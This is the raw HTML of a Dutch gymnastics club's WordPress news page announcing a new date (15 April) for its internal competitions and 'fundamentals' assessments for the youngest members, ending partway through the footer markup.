

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gyverda.nl/nieuws/onderlinge-wedstrijden/
body_size: 9760
content:

<!DOCTYPE html>
<!--[if gt IE 8]><html class="no-js ie9-plus" lang="nl-NL"><![endif]-->
<html class="no-js" lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Onderlinge wedstrijden | Gyverda</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gyverda.nl/xmlrpc.php">
    <link rel="shortcut icon" href="https://gyverda.nl/wp-content/uploads/2016/11/Gyverda.png">
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gyverda &raquo; feed" href="https://gyverda.nl/feed/" />
<link rel="alternate" type="text/calendar" title="Gyverda &raquo; iCal Feed" href="https://gyverda.nl/agenda/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gyverda.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gyverda.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gyverda.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rt-wls-css' href='https://gyverda.nl/wp-content/plugins/wp-logo-showcase/assets/css/wplogoshowcase.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapcss-css' href='https://gyverda.nl/wp-content/themes/buntington/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://gyverda.nl/wp-content/themes/buntington/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dropdowncss-css' href='https://gyverda.nl/wp-content/themes/buntington/js/dropdown-menu/dropdown-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='swipeboxcss-css' href='https://gyverda.nl/wp-content/themes/buntington/js/swipebox/css/swipebox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='audioplayercss-css' href='https://gyverda.nl/wp-content/themes/buntington/js/audioplayer/audioplayer.css' type='text/css' media='all' />
<link rel='stylesheet' id='stylecss-css' href='https://gyverda.nl/wp-content/themes/buntington-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicstylesheet-css' href='https://gyverda.nl/?dynamic_css=css' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans:normal,italic,300,300italic,700,700italic,800,800italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans+Condensed-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed&#038;subset=latin' type='text/css' media='all' />
<script type="text/javascript" src="https://gyverda.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://gyverda.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gyverda.nl/wp-json/wp/v2/posts/1628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gyverda.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://gyverda.nl/nieuws/onderlinge-wedstrijden/" />
<link rel='shortlink' href='https://gyverda.nl/?p=1628' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gyverda.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgyverda.nl%2Fnieuws%2Fonderlinge-wedstrijden%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gyverda.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgyverda.nl%2Fnieuws%2Fonderlinge-wedstrijden%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://gyverda.nl"><link rel="alternate" href="https://gyverda.nl/wp-json/tribe/events/v1/" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="wp-singular post-template-default single single-post postid-1628 single-format-standard wp-theme-buntington wp-child-theme-buntington-child wls_chrome tribe-no-js page-template-buntington-child wpb-js-composer js-comp-ver-7.1 vc_responsive">

    <!-- device test, don't remove. javascript needed! -->
    <span class="visible-xs"></span><span class="visible-sm"></span><span class="visible-md"></span><span class="visible-lg"></span>
    <!-- device test end -->
    
    <div id="k-functional-wrap">
		    </div>
    
    <div id="k-head" class="container"><!-- container + head wrapper -->
    
    	<div class="row"><!-- row -->
        
        	<div class="col-lg-12"><!-- column -->
        	
        		        
        		<div id="k-site-logo" class="pull-left"><!-- site logo -->
        		
                                    
                    <h1 class="k-logo">
                    	<a href="https://gyverda.nl/" title="Gyverda" rel="home">
                        	<img src="https://gyverda.nl/wp-content/uploads/2016/11/Gyverda.png" alt="Site Logo" />
                        </a>
                    </h1>
                    
                                        
                    <a id="mobile-nav-switch" href="#drop-down-left"><span class="alter-menu-icon"></span></a><!-- alternative menu button -->
            
            	</div><!-- site logo end -->
            	
				<nav id="k-menu" class="k-main-navig"><div class="menu-main-menu-container"><ul id="drop-down-left" class="k-dropdown-menu"><li id="menu-item-392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-392"><a href="https://gyverda.nl/">Home</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-469"><a href="https://gyverda.nl/nieuws/">Nieuws</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://gyverda.nl/agenda/">Agenda</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-galleries menu-item-408"><a href="https://gyverda.nl/galleries/fotos/">Foto&#8217;s</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-381"><a href="https://gyverda.nl/organisatie/">Organisatie</a>
<ul class="sub-menu">
	<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://gyverda.nl/organisatie/groepen/">Groepen / lestijden</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://gyverda.nl/organisatie/lid-worden/">Lid worden</a></li>
	<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://gyverda.nl/organisatie/sponsorkliks/">Sponsorkliks?!</a></li>
</ul>
</li>
<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-732"><a href="https://gyverda.nl/downloads/">Downloads</a>
<ul class="sub-menu">
	<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://gyverda.nl/downloads/digitale-nieuwsbrieven/">Digitale nieuwsbrieven</a></li>
</ul>
</li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://gyverda.nl/contact/">Contact</a></li>
</ul></div></nav>            
            </div><!-- column end -->
            
        </div><!-- row end -->
    
    </div><!-- container + head wrapper end -->
    
    <div id="k-body"><!-- content wrapper -->
    
    	<div class="container"><!-- container -->
        
        	<div class="row"><!-- row -->
            
                <div id="k-top-search" class="col-lg-12 clearfix"><!-- top search -->
                
                    <form action="https://gyverda.nl/" id="top-searchform" method="get" role="search">
                        <div class="input-group">
                            <input type="text" name="s" id="site-search" class="form-control" autocomplete="off" placeholder="Voer je zoekterm in en druk op ENTER" />
                        </div>
                    </form>
                    
                    <div id="bt-toggle-search" class="search-icon text-center"><i class="s-open fa fa-search"></i><i class="s-close fa fa-times"></i></div><!-- toggle search button -->
                
                </div><!-- top search end -->
            
            	<div class="k-breadcrumbs col-lg-12 clearfix"><!-- breadcrumbs -->
                
                	
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-begin"><a href="https://gyverda.nl" title="Gyverda" rel="home">Home</a></span>
			 <span class="sep"> &nbsp;|&nbsp; </span> <a href="https://gyverda.nl/berichten/nieuws/" title="Nieuws">Nieuws</a>
			 <span class="sep"> &nbsp;|&nbsp; </span> <span class="trail-end">Onderlinge wedstrijden</span>
		</div>                    
                </div><!-- breadcrumbs end -->
                
            </div><!-- row end -->

	<div class="row no-gutter"><!-- row -->

		<div class="col-lg-8 col-md-8"><!-- doc body wrapper -->
		
			<div class="col-padded"><!-- inner custom column -->
				
							
				<div class="row gutter"><!-- row -->
				
				
	
	<div id="post-1628" class="col-lg-12 col-md-12 post-1628 post type-post status-publish format-standard hentry category-nieuws">
	
				
		<div class="news-title-meta"><!-- title and meta wrapper -->
		
			<h1 class="page-title"><strong>Onderlinge wedstrijden</strong></h1>
			
			<div class="news-meta"><span class="news-meta-date"><a href="https://gyverda.nl/nieuws/onderlinge-wedstrijden/" title="Permalink to Onderlinge wedstrijden" rel="bookmark"><time datetime="2023-02-02T20:51:54+01:00">2 februari 2023</time></a></span><span class="news-meta-category"><a rel="category" class="cat-walk" title="View all posts in Nieuws" href="https://gyverda.nl/berichten/nieuws/">Nieuws</a></span><span class="news-meta-comments"><span>Reacties uitgeschakeld<span class="screen-reader-text"> voor <strong>Onderlinge wedstrijden</strong></span></span></span></div>			
			<div class="news-body">
								
<p><strong>(let op: datum is gewijzigd!)</strong></p>



<p>De datum voor de onderlinge wedstrijden is gewijzigd! Dit is nu zaterdag 15 april geworden. We kiezen hiervoor omdat er op de oude datum een KNGU wedstrijd is gepland waar een aantal leden aan mee doen. Noteer deze nieuwe datum dus allemaal in de agenda!</p>



<p>Dit jaar gaan we de onderlinge wedstrijden anders vorm geven. De KNGU richt zich steeds meer op een gedegen opbouw voor jonge leden en daar horen de wedstrijdvormen zoals wij ze kennen niet meer bij.</p>



<p>Voor de jongste deelnemers zal er tijdens de lessen (welke datum dat precies wordt, zal door de leiding gecommuniceerd worden) een soort ‘toetsmoment’ zijn. Dit worden fundamentals genoemd. Dit zijn onderdelen of korte oefeningen welke een turn(st)er moet laten zien en welke beoordeeld worden. Ook dit kan op verschillende niveaus en zo blijft ieder kind uitdaging houden, maar blijft het vooral ook leuk!</p>



<p>Voor de kinderen vanaf groep 5 zullen er onderlinge wedstrijden plaatsvinden op de wijze die u van ons gewend bent.</p>
			</div>
			
					
		</div><!-- title and meta wrapper end -->
	
	</div>
	

            	<div class="addthis-wrapper col-lg-12"></div>				
				</div><!-- row end -->
				
								
				<div class="row row-splitter"></div>
				
								
								
			</div><!-- inner custom column end -->
			
		</div><!-- doc body wrapper end -->
			
		<div id="k-sidebar" class="col-lg-4 col-md-4"><!-- sidebar wrapper --><div class="col-padded col-shaded"><!-- inner custom column --><ul class="list-unstyled clear-margins"><!-- widgets --><li id="sofa_recentposts-1" class="widget-container widget_sofa_recentposts"><h2 class="title-widget">Nieuwste berichten</h2><ul class="list-unstyled">		
		<li class="recent-news-wrap news-no-summary">
            <div class="recent-news-content clearfix">
                <figure class="recent-news-thumb">
                    <a href="https://gyverda.nl/nieuws/eerste-wedstrijd-in-nieuwe-turnpakjes-13-december-25/" title="Eerste wedstrijd in nieuwe turnpakjes 13 december 25">
                                        </a>
                </figure>
                <div class="recent-news-text">
                    <div class="recent-news-meta">
                        <div class="recent-news-date">28 december 2025</div>
                    </div>
                    <h1 class="title-median">
                    	<a href="https://gyverda.nl/nieuws/eerste-wedstrijd-in-nieuwe-turnpakjes-13-december-25/" title="Eerste wedstrijd in nieuwe turnpakjes 13 december 25">Eerste wedstrijd in nieuwe turnpakjes 13 december 25</a>
                    </h1>
                </div>
            </div>
        </li>
        
        		
		<li class="recent-news-wrap news-no-summary">
            <div class="recent-news-content clearfix">
                <figure class="recent-news-thumb">
                    <a href="https://gyverda.nl/nieuws/%f0%9f%a4%b8%f0%9f%8f%bc%e2%99%82%ef%b8%8fpietengym%f0%9f%a4%b8%f0%9f%8f%bc%e2%99%82%ef%b8%8f/" title="🤸🏼‍♂️Pietengym🤸🏼‍♂️">
                                        </a>
                </figure>
                <div class="recent-news-text">
                    <div class="recent-news-meta">
                        <div class="recent-news-date">7 december 2025</div>
                    </div>
                    <h1 class="title-median">
                    	<a href="https://gyverda.nl/nieuws/%f0%9f%a4%b8%f0%9f%8f%bc%e2%99%82%ef%b8%8fpietengym%f0%9f%a4%b8%f0%9f%8f%bc%e2%99%82%ef%b8%8f/" title="🤸🏼‍♂️Pietengym🤸🏼‍♂️">🤸🏼‍♂️Pietengym🤸🏼‍♂️</a>
                    </h1>
                </div>
            </div>
        </li>
        
        		
		<li class="recent-news-wrap news-no-summary">
            <div class="recent-news-content clearfix">
                <figure class="recent-news-thumb">
                    <a href="https://gyverda.nl/nieuws/voorverkoop-van-de-koekactie/" title="Voorverkoop van de koekactie!">
                                        </a>
                </figure>
                <div class="recent-news-text">
                    <div class="recent-news-meta">
                        <div class="recent-news-date">25 november 2025</div>
                    </div>
                    <h1 class="title-median">
                    	<a href="https://gyverda.nl/nieuws/voorverkoop-van-de-koekactie/" title="Voorverkoop van de koekactie!">Voorverkoop van de koekactie!</a>
                    </h1>
                </div>
            </div>
        </li>
        
        </ul></li></ul><!-- widgets end --></div><!-- inner custom column end --></div><!-- sidebar wrapper end -->		
	</div><!-- row end -->


        </div><!-- container end -->
    
    </div><!-- content wrapper end -->

    <div id="k-footer"><!-- footer -->
    
    	<div class="container"><!-- container -->
        
        	<div class="row no-gutter"><!-- row -->
            
            	<div class="col-lg-4 col-md-4"><!-- widgets column left -->
            
                    <div class="col-padded col-naked">
                    
                        <ul class="list-unstyled clear-margins"><!-- widgets -->
                        
